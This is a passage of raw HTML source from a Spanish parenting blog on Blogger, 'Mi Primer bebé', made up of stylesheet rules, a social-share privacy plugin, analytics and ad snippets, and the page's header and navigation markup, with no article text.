url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-Ul6G-Ugp8xSRRzbbF5x7avtWzUY1Xuukf9XJ2GLzCtuY-NbqMEAirVBPhfmev9d83cd2p5n9Qi9Ft6HunGTPB9qpHoRVgW1qeeJI8qBaeUxFRaN3lCw7arwz6mVa04oleoG2VN9FT41j/s0/settings.png) no-repeat center center scroll;width:25px;height:20px;border:2px solid #e7e3e3;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;border-left:1px solid #ddd;margin:0;padding:0}.social_share_privacy_area li.settings_info .settings_info_menu form fieldset{border-width:0;margin:0;padding:0 10px 10px}.social_share_privacy_area li.settings_info .settings_info_menu form fieldset legend{font-size:11px;font-weight:bold;line-height:14px;margin:0;padding:10px 0;width:115px}.social_share_privacy_area li.settings_info .settings_info_menu form fieldset input{margin:4px 10px 4px 0;padding:0}.social_share_privacy_area li.settings_info .settings_info_menu form fieldset label{display:block;font-size:12px;font-weight:bold;line-height:24px;-moz-transition:color .5s ease-in;-webkit-transition:color .5s ease-in;transition:color .5s ease-in;margin:0;padding:0;white-space:nowrap}.social_share_privacy_area li.settings_info .settings_info_menu form fieldset label.checked{color:#090}.social_share_privacy_area.line .facebook .fb_like{margin-right:30px;width:120px}.social_share_privacy_area.line .facebook iframe{width:130px;height:21px}.social_share_privacy_area.box .facebook iframe{width:62px;height:62px}.social_share_privacy_area.line .gplus img.gplusone_privacy_dummy{width:32px}.social_share_privacy_area.line li div.gplusone{width:90px}.social_share_privacy_area.box li div.gplusone{min-width:50px;min-height:65px}.social_share_privacy_area.line li div.tweet{width:115px}.social_share_privacy_area.line .twitter iframe{width:120px;height:20px}.social_share_privacy_area.box .twitter iframe{width:62px;height:62px}
      </style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 100%;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 100%;
max-width: 100%;
_width: 100%;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 30%;transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 40%;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("40%") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 40%;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 40%;
margin-right: -40%;
transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>
      var thumbnail_mode = "no-float" ; 
      summary_noimg = 430;
      summary_img = 340;
      img_thumb_height = 200;
      img_thumb_width = 200;
    </script>
<script type='text/javascript'>
      //<![CDATA[
      function removeHtmlTag(strx,chop){ 
        if(strx.indexOf("<")!=-1)
        {
          var s = strx.split("<"); 
          for(var i=0;i<s.length;i++){ 
            if(s[i].indexOf(">")!=-1){ 
              s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
            } 
          } 
          strx =  s.join(""); 
        }
        chop = (chop < strx.length-1) ? chop : strx.length-2; 
        while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
        strx = strx.substring(0,chop-1); 
        return strx+'...'; 
      }
      function createSummaryAndThumb(pID){
        var div = document.getElementById(pID);
        var imgtag = "";
        var img = div.getElementsByTagName("img");
        var summ = summary_noimg;
        if(img.length>=1) {	
          imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
          summ = summary_img;
        }
        var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
        div.innerHTML = summary;
      }
      //]]>
    </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'>
    </script>
<script type='text/javascript'>
        // <![CDATA[
        (function(c,d){function q(z,B){if(!B){B=document.baseURI||c("html > head > base").last().attr("href")||document.location.href;}if(!z){return B;}else{if(/^[a-z][-+\.a-z0-9]*:/i.test(z)){return z;}else{if(z.slice(0,2)==="//"){return/^[^:]+:/.exec(B)[0]+z;}}}var A=z.charAt(0);if(A==="/"){if(/^file:/i.test(B)){return"file://"+z;}else{return/^[^:]+:\/*[^\/]+/i.exec(B)[0]+z;}}else{if(A==="#"){return B.replace(/#.*$/,"")+z;}else{if(A==="?"){return B.replace(/[\?#].*$/,"")+z;}else{var C;if(/^file:/i.test(B)){C=B.replace(/^file:\/{0,2}/i,"");B="file://";}else{var y=/^([^:]+:\/*[^\/]+)(\/.*?)?(\?.*?)?(#.*)?$/.exec(B);B=y[1];C=y[2]||"/";}C=C.split("/");C.pop();if(C.length===0){C.push("");}C.push(z);return B+C.join("/");}}}}function f(A){A=Number(A);var B="";var C="";if(A<0){B="-";A=-A;}if(A===Infinity){return B+"Infinity";}if(A>9999){A=A/1000;C="K";}A=Math.round(A);if(A===0){return"0";}var z=[];while(A>0){var y=String(A%1000);A=Math.floor(A/1000);if(A){while(y.length<3){y="0"+y;}}z.unshift(y);}return B+z.join(",")+C;}function j(y,B,A){var C=A&&A.title;if(typeof C==="function"){C=C.call(this,y,B,A);}if(C){return C;}var C=c('meta[name="DC.title"]').attr("content");var z=c('meta[name="DC.creator"]').attr("content");if(C&&z){return C+" - "+z;}else{return C||c('meta[property="og:title"]').attr("content")||c("title").text();}}function i(y,B,z){var A=z&&z.description;if(typeof A==="function"){A=A.call(this,y,B,z);}if(A){return A;}return t(c('meta[name="twitter:description"]').attr("content")||c('meta[itemprop="description"]').attr("content")||c('meta[name="description"]').attr("content")||c.trim(c("article, p").first().text())||c.trim(c("body").text()),3500);}var l={META:"content",IMG:"src",A:"href",IFRAME:"src",LINK:"href"};function b(z,B,A){var C,y=A&&A.image;if(typeof y==="function"){y=y.call(this,z,B,A);}if(!y){C=c('meta[property="image"], meta[property="og:image"], meta[property="og:image:url"], meta[name="twitter:image"], link[rel="image_src"], itemscope *[itemprop="image"]').first();if(C.length>0){y=C.attr(l[C[0].nodeName]);}}if(y){return q(y);}C=c("img").filter(":visible").filter(function(){return c(this).parents(".social_share_privacy_area").length===0;});if(C.length===0){y=c('link[rel~="shortcut"][rel~="icon"]').attr("href");if(y){return q(y);}return"https://www.google.com/s2/favicons?"+c.param({domain:location.hostname});}C.sort(function(D,E){return E.offsetWidth*E.offsetHeight-D.offsetWidth*D.offsetHeight;});return C[0].src;}function t(B,A){if(unescape(encodeURIComponent(B)).length<=A){return B;}var y=B.slice(0,A-3);if(!/\W/.test(B.charAt(A-3))){var z=/^(.*)\s\S*$/.exec(y);if(z){y=z[1];}}return y+"\u2026";}var a={"<":"&lt;",">":"&gt;","&":"&amp;",'"':"&quot;","'":"&#39;"};function o(y){return y.replace(/[<>&"']/g,function(z){return a[z];});}function k(A,D,C){var E=C&&C.embed;if(typeof E==="function"){E=E.call(this,A,D,C);}if(E){return E;}E=['<iframe scrolling="no" frameborder="0" style="border:none;" allowtransparency="true"'];var z=c('meta[name="twitter:player"]').attr("content");if(z){var B=c('meta[name="twitter:player:width"]').attr("content");var y=c('meta[name="twitter:player:height"]').attr("content");if(B){E.push(' width="',o(B),'"');}if(y){E.push(' height="',o(y),'"');}}else{z=D+A.referrer_track;}E.push(' src="',o(z),'"></iframe>');return E.join("");}function n(z){var A=document.location.href;var y=c("link[rel=canonical]").attr("href")||c('head meta[property="og:url"]').attr("content");if(y){A=q(y);}else{if(z&&z.ignore_fragment){A=A.replace(/#.*$/,"");}}return A;}function s(z){function y(G){var H=c(this).parents("li.help_info").first();var D=H.parents(".social_share_privacy_area").first().parent();var C=D.data("social-share-privacy-options");var A=C.services[z];var B=A.button_class||z;var F=C.uri;if(typeof F==="function"){F=F.call(D[0],C);}var E=H.find("span.switch");if(E.hasClass("off")){H.addClass("info_off");E.addClass("on").removeClass("off").html(A.txt_on||"\u00a0");H.find("img.privacy_dummy").replaceWith(typeof(A.button)==="function"?A.button.call(H.parent().parent()[0],A,F,C):A.button);D.trigger({type:"socialshareprivacy:enable",serviceName:z,isClick:!G.isTrigger});}else{H.removeClass("info_off");E.addClass("off").removeClass("on").html(A.txt_off||"\u00a0");H.find(".dummy_btn").empty().append(c("<img/>").addClass(B+"_privacy_dummy privacy_dummy").attr({alt:A.dummy_alt,src:A.path_prefix+(C.layout==="line"?A.dummy_line_img:A.dummy_box_img)}).click(y));D.trigger({type:"socialshareprivacy:disable",serviceName:z,isClick:!G.isTrigger});}}return y;}function x(){var y=c(this);if(y.hasClass("info_off")){return;}var z=window.setTimeout(function(){y.addClass("display");y.removeData("timeout_id");},500);y.data("timeout_id",z);}function w(){var y=c(this);var z=y.data("timeout_id");if(z!==d){window.clearTimeout(z);}y.removeClass("display");}function r(){var A=c(this);var z=A.parents(".social_share_privacy_area").first().parent();var y=z.data("social-share-privacy-options");if(A.is(":checked")){y.set_perma_option(A.attr("data-service"),y);A.parent().addClass("checked");}else{y.del_perma_option(A.attr("data-service"),y);A.parent().removeClass("checked");}}function p(){var y=c(this);var z=window.setTimeout(function(){y.find(".settings_info_menu").removeClass("off").addClass("on");y.removeData("timeout_id");},500);y.data("timeout_id",z);}function e(){var y=c(this);var z=y.data("timeout_id");if(z!==d){window.clearTimeout(z);}y.find(".settings_info_menu").removeClass("on").addClass("off");}function v(z,y){c.cookie("socialSharePrivacy_"+z,"perma_on",y.cookie_expires,y.cookie_path,y.cookie_domain);}function m(z,y){c.cookie("socialSharePrivacy_"+z,null,-1,y.cookie_path,y.cookie_domain);}function g(z,y){return !!y.get_perma_options(y)[z];}function u(A){var C=c.cookie();var B={};for(var z in C){var y=/^socialSharePrivacy_(.+)$/.exec(z);if(y){B[y[1]]=C[z]==="perma_on";}}return B;}function h(z){if(typeof z==="string"){var B=z;if(arguments.length===1){switch(B){case"enable":this.find(".switch.off").click();break;case"disable":this.find(".switch.on").click();break;case"toggle":this.find(".switch").click();break;case"options":return this.data("social-share-privacy-options");case"destroy":this.trigger({type:"socialshareprivacy:destroy"});this.children(".social_share_privacy_area").remove();this.removeData("social-share-privacy-options");break;default:throw new Error("socialSharePrivacy: unknown command: "+B);}}else{var y=arguments[1];switch(B){case"enable":this.each(function(){var D=c(this);var C=D.data("social-share-privacy-options");D.find("."+(C.services[y].class_name||y)+" .switch.off").click();});break;case"disable":this.each(function(){var D=c(this);var C=D.data("social-share-privacy-options");D.find("."+(C.services[y].class_name||y)+" .switch.on").click();});break;case"toggle":this.each(function(){var D=c(this);var C=D.data("social-share-privacy-options");D.find("."+(C.services[y].class_name||y)+" .switch").click();});break;case"option":if(arguments.length>2){var A={};A[y]=arguments[2];this.each(function(){c.extend(true,c(this).data("social-share-privacy-options"),A);});}else{return this.data("social-share-privacy-options")[y];}break;case"options":c.extend(true,z,y);break;default:throw new Error("socialSharePrivacy: unknown command: "+B);}}return this;}return this.each(function(){var ae={};if(this.lang){ae.language=this.lang;}for(var V=0,N=this.attributes;V<N.length;++V){var P=N[V];if(/^data-./.test(P.name)){var L=P.name.slice(5).replace(/-/g,"_").split(".");var Q=ae,T=0;for(;T<L.length-1;++T){var ah=L[T];if(ah in Q){Q=Q[ah];if(typeof Q==="string"){Q=(new Function("$","return ("+Q+");")).call(this,c);}}else{Q=Q[ah]={};}}var ah=L[T];if(typeof Q[ah]==="object"){Q[ah]=c.extend(true,(new Function("$","return ("+P.value+");")).call(this,c),Q[ah]);}else{Q[ah]=P.value;}}}if("cookie_expires" in ae){ae.cookie_expires=Number(ae.cookie_expires);}if("perma_option" in ae){ae.perma_option=c.trim(ae.perma_option).toLowerCase()==="true";}if("ignore_fragment" in ae){ae.ignore_fragment=c.trim(ae.ignore_fragment).toLowerCase()==="true";}if("set_perma_option" in ae){ae.set_perma_option=new Function("service_name","options",ae.set_perma_option);}if("del_perma_option" in ae){ae.del_perma_option=new Function("service_name","options",ae.del_perma_option);}if("get_perma_option" in ae){ae.get_perma_option=new Function("service_name","options",ae.get_perma_option);}if("get_perma_options" in ae){ae.get_perma_options=new Function("options",ae.get_perma_options);}if("order" in ae){ae.order=c.trim(ae.order);if(ae.order){ae.order=ae.order.split(/\s+/g);}else{delete ae.order;}}if(typeof ae.services==="string"){ae.services=(new Function("$","return ("+ae.services+");")).call(this,c);}if("options" in ae){ae=c.extend(ae,(new Function("$","return ("+ae.options+");")).call(this,c));delete ae.options;}if("services" in ae){for(var J in ae.services){var ag=ae.services[J];if(typeof ag==="string"){ae.services[J]=(new Function("$","return ("+ag+");")).call(this,c);}if(typeof ag.status==="string"){ag.status=c.trim(ag.status).toLowerCase()==="true";}if(typeof ag.perma_option==="string"){ag.perma_option=c.trim(ag.perma_option).toLowerCase()==="true";}}}var W=c.extend(true,{},h.settings,z,ae);var U=W.order||[];var D=W.layout==="line"?"dummy_line_img":"dummy_box_img";var S=false;var I=false;var af=false;var C=[];for(var J in W.services){var ag=W.services[J];if(ag.status){S=true;if(c.inArray(J,U)===-1){C.push(J);}if(ag.privacy!=="safe"){af=true;if(ag.perma_option){I=true;}}}if(!("language" in ag)){ag.language=W.language;}if(!("path_prefix" in ag)){ag.path_prefix=W.path_prefix;}if(!("referrer_track" in ag)){ag.referrer_track="";}}C.sort();U=U.concat(C);if(!S){return;}if(W.css_path){var aa=(W.path_prefix||"")+W.css_path;if(document.createStyleSheet){document.createStyleSheet(aa);}else{if(c('link[href="'+aa+'"]').length===0){c("<link/>",{rel:"stylesheet",type:"text/css",href:aa}).appendTo(document.head);}}}var ac;if(W.perma_option&&I){if(W.get_perma_options){ac=W.get_perma_options(W);}else{ac={};for(var J in W.services){ac[J]=W.get_perma_option(J,W);}}}var F=W.uri;if(typeof F==="function"){F=F.call(this,W);}var K=c('<ul class="social_share_privacy_area"></ul>').addClass(W.layout);var H=c(this);H.prepend(K).data("social-share-privacy-options",W);for(var V=0;V<U.length;++V){var J=U[V];var ag=W.services[J];if(ag&&ag.status){var R=ag.class_name||J;var ad=ag.button_class||J;var ab;if(ag.privacy==="safe"){ab=c('<li class="help_info"><div class="info">'+ag.txt_info+'</div><div class="dummy_btn"></div></li>').addClass(R);ab.find(".dummy_btn").addClass(ad).append(ag.button.call(this,ag,F,W));}else{ab=c('<li class="help_info"><div class="info">'+ag.txt_info+'</div><span class="switch off">'+(ag.txt_off||"\u00a0")+'</span><div class="dummy_btn"></div></li>').addClass(R);ab.find(".dummy_btn").addClass(ad).append(c("<img/>").addClass(ad+"_privacy_dummy privacy_dummy").attr({alt:ag.dummy_alt,src:ag.path_prefix+ag[D]}));ab.find(".dummy_btn img.privacy_dummy, span.switch").click(s(J));}K.append(ab);}}if(af){var Z=c('<li class="settings_info"><div class="settings_info_menu off perma_option_off"><a>'+'<span class="help_info icon"><span class="info">'+W.txt_help+"</span></span></a></div></li>");var M=Z.find("> .settings_info_menu > a").attr("href",W.info_link);if(W.info_link_target){M.attr("target",W.info_link_target);}K.append(Z);K.find(".help_info").on("mouseenter",x).on("mouseleave",w);if(W.perma_option&&I){var G=K.find("li.settings_info");var X=G.find(".settings_info_menu");X.removeClass("perma_option_off");X.append('<span class="settings">'+W.txt_settings+"</span><form><fieldset><legend>"+W.settings_perma+"</legend></fieldset></form>");var Y=X.find("form fieldset");for(var V=0;V<U.length;++V){var J=U[V];var ag=W.services[J];if(ag&&ag.status&&ag.perma_option&&ag.privacy!=="safe"){var R=ag.class_name||J;var E=ac[J];var O=c('<label><input type="checkbox"'+(E?' checked="checked"/>':"/>")+ag.display_name+"</label>");O.find("input").attr("data-service",J);Y.append(O);if(E){K.find("li."+R+" span.switch").click();W.set_perma_option(J,W);}}}G.find("span.settings").css("cursor","pointer");G.on("mouseenter",p).on("mouseleave",e);G.find("fieldset input").on("change",r);}}H.trigger({type:"socialshareprivacy:create",options:W});});}h.absurl=q;h.escapeHtml=o;h.getTitle=j;h.getImage=b;h.getEmbed=k;h.getDescription=i;h.abbreviateText=t;h.formatNumber=f;h.settings={"services":{},"info_link":"https://panzi.github.com/SocialSharePrivacy/","info_link_target":"","txt_settings":"Settings","txt_help":"If you activate these fields via click, data will be sent to a third party (Facebook, Twitter, Google, ...) and stored there. For more details click <em>i</em>.","settings_perma":"Permanently enable share buttons:","layout":"line","set_perma_option":v,"del_perma_option":m,"get_perma_options":u,"get_perma_option":g,"perma_option":!!c.cookie,"cookie_path":"/","cookie_domain":document.location.hostname,"cookie_expires":365,"path_prefix":"","css_path":"","uri":n,"language":"en","ignore_fragment":true};c.fn.socialSharePrivacy=h;c(document).ready(function(){c('script[type="application/x-social-share-privacy-settings"]').each(function(){var y=(new Function("return ("+c.text(this)+");")).call(this);if(typeof y==="object"){c.extend(true,c.fn.socialSharePrivacy.settings,y);}});});}(jQuery));(function(b,c){var a={"af":["ZA"],"ar":["AR"],"az":["AZ"],"be":["BY"],"bg":["BG"],"bn":["IN"],"bs":["BA"],"ca":["ES"],"cs":["CZ"],"cy":["GB"],"da":["DK"],"de":["DE"],"el":["GR"],"en":["US","GB","PI","UD"],"eo":["EO"],"es":["ES","LA"],"et":["EE"],"eu":["ES"],"fa":["IR"],"fb":["LT"],"fi":["FI"],"fo":["FO"],"fr":["CA","FR"],"fy":["NL"],"ga":["IE"],"gl":["ES"],"he":["IL"],"hi":["IN"],"hr":["HR"],"hu":["HU"],"hy":["AM"],"id":["ID"],"is":["IS"],"it":["IT"],"ja":["JP"],"ka":["GE"],"km":["KH"],"ko":["KR"],"ku":["TR"],"la":["VA"],"lt":["LT"],"lv":["LV"],"mk":["MK"],"ml":["IN"],"ms":["MY"],"nb":["NO"],"ne":["NP"],"nl":["NL"],"nn":["NO"],"pa":["IN"],"pl":["PL"],"ps":["AF"],"pt":["BR","PT"],"ro":["RO"],"ru":["RU"],"sk":["SK"],"sl":["SI"],"sq":["AL"],"sr":["RS"],"sv":["SE"],"sw":["KE"],"ta":["IN"],"te":["IN"],"th":["TH"],"tl":["PH"],"tr":["TR"],"uk":["UA"],"vi":["VN"],"zh":["CN","HK","TW"]};b.fn.socialSharePrivacy.settings.services.facebook{"status":true,"button_class":"fb_like","dummy_line_img":"https://2.bp.blogspot.com/Sdyp0Zd6a5k/UYQvVaWNaSI/AAAAAAAAIjE/bZkQm174F_U/s000/dummy_facebook.png","dummy_box_img":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEXBHpzEVHd-YpDikBjtimW08EgefbgtKWTFw0fKDRK-NJdimf5rDpVP38pm6lSSeAat4cEpoScwnO_jzp3A7MdRAzIY9hNydEMt3JY7e9c0_aE5CUuoGFk5o3so6przIxxzjUFZTGLLGi/s0/dummy_facebook.png","dummy_alt":'Facebook "Like"-Dummy',"txt_info":"Two clicks for more privacy: The Facebook Like button will be enabled once you click here. Activating the button already sends data to Facebook &ndash; see <em>i</em>.","txt_off":"not connected to Facebook","txt_on":"connected to Facebook","perma_option":true,"display_name":"Facebook","referrer_track":"","action":"like","colorscheme":"light","font":"","button":function(f,i,h){var e=/^([a-z]{2})_([A-Z]{2})$/.exec(f.language);var d="en_US";if(e){if(e[1] in a){var g=a[e[1]];if(b.inArray(e[2],g)!==-1){d=f.language;}else{d=e[1]+"_"+g[0];}}}else{if(f.language in a){d=f.language+"_"+a[f.language][0];}}var j={locale:d,href:i+f.referrer_track,send:"false",show_faces:"false",action:f.action,colorscheme:f.colorscheme};if(f.font){j.font=f.font;}if(h.layout==="line"){j.width="120";j.height="20";j.layout="button_count";}else{j.width=62;j.height=61;j.layout="box_count";}return b('<iframe scrolling="no" frameborder="0" allowtransparency="true"></iframe>').attr("src",("https:"===document.location.protocol?"https:":"https:")+"//www.facebook.com/plugins/like.php?"+b.param(j));}};})(jQuery);(function(a,b){a.fn.socialSharePrivacy.settings.services.twitter={"status":true,"button_class":"tweet","dummy_line_img":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3Pm4yxu572I6wQaChxH-q2F26yjAsTiqmiTuT5lAWadiWlu4JxnVsJ5yLK7X6ms3CJnwoCIe9QJfODXk6zwxSZq-ZeflMX0T9q9N558ECZyXSbe7INXsZp6mT8DNujT7iG4Qsl8mtbji3/s0/dummy_twitter.png","dummy_box_img":"https://3.bp.blogspot.com/-https:jcagOIOpNrE/UYQvV6F_doI/AAAAAAAAIjM/arAurNvvmy8/s000/dummy_twitter.png","dummy_alt":'"Tweet this"-Dummy',"txt_info":"Two clicks for more privacy: The Tweet this button will be enabled once you click here. Activating the button already sends data to Twitter &ndash; see <em>i</em>.","txt_off":"not connected to Twitter","txt_on":"connected to Twitter","perma_option":true,"display_name":"Twitter","referrer_track":"","via":"","related":"","hashtags":"","dnt":true,"text":a.fn.socialSharePrivacy.getTitle,"button":function(c,e,d){var g=typeof(c.text)==="function"?c.text.call(this,c,e,d):String(c.text);g=a.fn.socialSharePrivacy.abbreviateText(g,120);var f={url:e+c.referrer_track,counturl:e,text:g,count:d.layout==="line"?"horizontal":"vertical",lang:c.language};if(c.via){f.via=c.via;}if(c.related){f.related=c.related;}if(c.hashtags){f.hashtags=c.hashtags;}if(c.dnt){f.dnt=c.dnt;}return a('<iframe allowtransparency="true" frameborder="0" scrolling="no"></iframe>').attr("src",("https:"===document.location.protocol?"https:":"https:")+"//platform.twitter.com/widgets/tweet_button.html?"+a.param(f).replace(/\+/g,"%20"));}};})(jQuery);(function(a,b){a.fn.socialSharePrivacy.settings.services.gplus={"status":true,"button_class":"gplusone","dummy_line_img":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFY9THMdOa-c7bltl9TtRIp2-rqA7sRMgafHafde7Wgzh5Nf83j1gKTHaMq_zstGOY_iqtwwy96orNm-8bnSyjve6SGGoxnjyqppsZ6V5nWtn8XvoFixa8T1L2khheU1l8I3qLKOj6UnSy/s0/dummy_gplus.png","dummy_box_img":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFY9THMdOa-c7bltl9TtRIp2-rqA7sRMgafHafde7Wgzh5Nf83j1gKTHaMq_zstGOY_iqtwwy96orNm-8bnSyjve6SGGoxnjyqppsZ6V5nWtn8XvoFixa8T1L2khheU1l8I3qLKOj6UnSy/s0/dummy_gplus.png","dummy_alt":'"Google+1"-Dummy',"txt_info":"Two clicks for more privacy: The Google+ button will be enabled once you click here. Activating the button already sends data to Google &ndash; see <em>i</em>.","txt_off":"not connected to Google+","txt_on":"connected to Google+","perma_option":true,"display_name":"Google+","referrer_track":"","button":function(d,f,e){var c=a('<div class="g-plusone"></div><script type="text/javascript">window.___gcfg = {lang: "'+d.language.replace("_","-")+'"}; (function() { var po = document.createElement("script"); '+'po.type = "text/javascript"; po.async = true; po.src = "https://apis.google.com/js/plusone.js"; '+'var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s); })(); <\/script>');c.filter(".g-plusone").attr({"data-href":f+d.referrer_track,"data-size":e.layout==="line"?"medium":"tall"});return c;}};})(jQuery);
        // ]]>
      </script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-1041491875'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1041491875');
</script>
<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1041491875/DDFxCN771I0YEKPPz_AD'});
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9497570076246632'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=223709644641895604&amp;zx=4ca80b1d-9383-4bdd-bf49-16229b9a700d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=223709644641895604&amp;zx=4ca80b1d-9383-4bdd-bf49-16229b9a700d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9497570076246632 -->

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/223709644641895604?po\x3d1958142529409046886\x26origin\x3dhttps://www.miprimerbebe.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.miprimerbebe.net/' style='display: block'>
<img alt='Mi Primer bebé' height='413px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxdstulT-qd04APaFGQgblQTo8zat0drVHE6mjddr52dgjyMCX4uJPVWssh3weRMFW7FHkvWP2YJYKZH-mcOvCOboqLT_zZ3-y-oEZNynqbxFHjYTSjffy3NpncD_WOImQ20tRlzWfG90/s1600/bannerlargoblog2014ene+copy.png' style='display: block' width='1299px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<h3>
Pages
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.miprimerbebe.net/'>
Página principal
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/jugar.html'>
Ideas de Juego
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/articulos-recomendados.html'>
Productos recomendados
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/contactame.html'>
Contactame
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/sorteos.html'>
Sorteos 
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/de.html'>
De Ñam Ñam
</a>
</li>
<li>
<a href='https://www.miprimerbebe.net/p/blog-page_24.html'>
Plan Diversión Fuera de Casa
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
